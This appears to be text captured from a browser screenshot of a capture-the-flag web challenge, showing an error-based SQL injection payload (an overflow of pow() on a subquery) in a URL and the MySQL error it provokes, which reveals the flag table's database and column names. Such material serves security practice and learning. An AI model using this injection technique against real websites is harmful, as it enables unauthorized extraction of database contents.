 45.77.255.164/?id=pow(~(sele
주의 요함 45.77.255.164/?id=pow(~(select%20id%20from%20(select%20*%20from%20flag_here_hihi%20limit%200,1)%20as%20id... 시크릿 모드
DOUBLE value is out of range in 'pow(~((select `id`.`id` from (select `flag_here_hoho`.`flag_here_hihi`.`id` AS `id`,`flag_here_hoho`.`flag_here_hihi`.`t_fl4g_name_su` AS
`t_fl4g_name_su`,`flag_here_hoho`.`flag_here_hihi`.`t_fl4g_v3lue_su` AS `t_fl4g_v3lue_su` from `flag_here_hoho`.`flag_here_hihi` limit 0,1) `id`)),9999)'